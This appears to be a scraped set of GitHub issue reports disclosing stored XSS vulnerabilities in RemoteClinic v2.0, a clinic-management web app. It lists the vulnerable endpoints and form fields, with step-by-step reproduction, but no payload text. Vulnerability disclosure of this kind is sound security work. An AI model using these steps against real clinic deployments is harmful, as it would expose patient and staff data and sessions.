
I tested all endpoints of RemoteClinic v2.0, all are vulnerable to XSS because of "First Name" and "Last Name" of Staff reflected all the pages and some of the endpoints i mentioned in the form of screenshots above. | Stored XSS vulnerability Site-Wide | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/13/comments | 1 | 2021-04-01T17:27:54Z | 2021-04-21T20:29:22Z | https://github.com/remoteclinic/RemoteClinic/issues/13 | 848,653,955 | 13 |
[
"remoteclinic",
"RemoteClinic"
] | Stored XSS vulnerability in Version 2.0 which allows remote attacker to inject arbitrary script or html. This being stored, will impact all users who have permissions to view the vulnerable page.
Vulnerable Endpoint: http://localhost/RemoteClinic/clinics/edit.php?id=32 (in my case, 32 is Clinic ID).
Step To Reproduce:
1) Perform Same Steps in https://github.com/remoteclinic/RemoteClinic/issues/11
2) Now Click Edit Button on /clinics/profile.php?id=32 endpoint. (in my case, 32 is Clinic ID).

3) XSS Executed on /clinics/edit.php?id={Clinic ID} endpoint.

| Stored XSS vulnerability in /clinics/edit.php?id={Clinic ID} | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/12/comments | 0 | 2021-03-31T18:16:28Z | 2021-03-31T18:16:28Z | https://github.com/remoteclinic/RemoteClinic/issues/12 | 847,081,398 | 12 |
[
"remoteclinic",
"RemoteClinic"
] | Stored XSS vulnerability in Version 2.0 which allows remote attacker to inject arbitrary script or html. This being stored, will impact all users who have permissions to view the vulnerable page.
Vulnerable Endpoint: http://localhost/RemoteClinic/clinics/profile.php?id=32 (in my case, 32 is Clinic ID).
Step To Reproduce:
1) Login in Application as Doctor.
2) When you scroll down the main dashboard page, there is clinics options, Click "New Clinic".

3) Here is four fields vulnerable for XSS /clinics/profile.php?id={Clinic ID} endpoint, "Clinic Name", "Clinic Address", "Clinic City" and "Clinic Contact", Inject XSS Payload in "Clinic Name", "Clinic Address", "Clinic City" and "Clinic Contact".


4) Click on "Register".
5) Now Click on "Clinics Directory".

6) After click on "Clinics Directory", you direct to /clinics/ endpoint where clinics directory show. Click on Clinic where XSS name show.

7) XSS Executed on /clinics/profile.php?id={Clinic ID} endpoint.

| Stored XSS vulnerability in /clinics/profile.php?id={Clinic ID} | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/11/comments | 2 | 2021-03-31T17:31:59Z | 2021-04-22T09:34:18Z | https://github.com/remoteclinic/RemoteClinic/issues/11 | 847,014,599 | 11 |
[
"remoteclinic",
"RemoteClinic"
] | Stored XSS vulnerability in Version 2.0 which allows remote attacker to inject arbitrary script or html. This being stored, will impact all users who have permissions to view the vulnerable page.
Vulnerable Endpoint: http://localhost/RemoteClinic/clinics/
Step To Reproduce:
1) Login in Application as Doctor.
2) When you scroll down the main dashboard page, there is clinics options, Click "New Clinic".

3) Here is two fields vulnerable for XSS /clinics/ endpoint, "Clinic City" and "Clinic Contact", Inject XSS Payload in "Clinic City" and "Clinic Contact".

4) Click on "Register".
5) Now Click on "Clinics Directory".

6) XSS Executed on /clinics/ endpoint.

| Stored XSS vulnerability in /clinics/ | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/10/comments | 0 | 2021-03-31T14:50:36Z | 2021-03-31T14:50:36Z | https://github.com/remoteclinic/RemoteClinic/issues/10 | 846,808,315 | 10 |
[
"remoteclinic",
"RemoteClinic"
] | Stored XSS vulnerability in Version 2.0 which allows remote attacker to inject arbitrary script or html. This being stored, will impact all users who have permissions to view the vulnerable page.
Vulnerable Endpoint: http://localhost/RemoteClinic/patients/prescribe.php?id=85 (In my case, 85 is My Patient Report ID).
Steps to Reproduce:
1) Perform Same Steps on issue https://github.com/remoteclinic/RemoteClinic/issues/8
2) Now Click on Edit Button of reports.php endpoint.

3) Now XSS Executed on prescribe.php endpoint.

| Stored XSS vulnerability in /patients/prescribe.php?id={Report ID} | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/9/comments | 0 | 2021-03-31T11:53:52Z | 2021-03-31T11:53:52Z | https://github.com/remoteclinic/RemoteClinic/issues/9 | 846,513,174 | 9 |
[
"remoteclinic",
"RemoteClinic"
] | Stored XSS vulnerability in Version 2.0 which allows remote attacker to inject arbitrary script or html. This being stored, will impact all users who have permissions to view the vulnerable page.
Vulnerable Endpoint: http://localhost/RemoteClinic/patients/reports.php?id=85 (In my case, 85 is My Patient Report ID).
Steps to Reproduce:
1) Login in Application as Doctor.
2) Register New Patient.


3) After Register New Patient, a page redirect to Register Report Page, when you scroll down page two fields there "Fever" and "Blood Pressure" where i inject XSS Payload:


4) Now go to home page.

5) Click on Report which shows on dashboard "Fever...".

6) XSS Executed on reports.php endpoint.

| Stored XSS vulnerability in /patients/reports.php?id={Report ID} | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/8/comments | 2 | 2021-03-31T11:45:59Z | 2021-04-22T09:34:03Z | https://github.com/remoteclinic/RemoteClinic/issues/8 | 846,500,750 | 8 |
[
"remoteclinic",
"RemoteClinic"
] | Stored XSS vulnerability in Version 2.0 which allows remote attacker to inject arbitrary script or html. This being stored, will impact all users who have permissions to view the vulnerable page.
Vulnerable Endpoint: http://localhost/RemoteClinic/patients/pending-reports.php
Steps to Reproduce:
1) Perform Same Steps in issue #5 (Step By Step).
2) After that, Now Click on "Pending Reports".

3) XSS Executed on Pending Reports Endpoint.
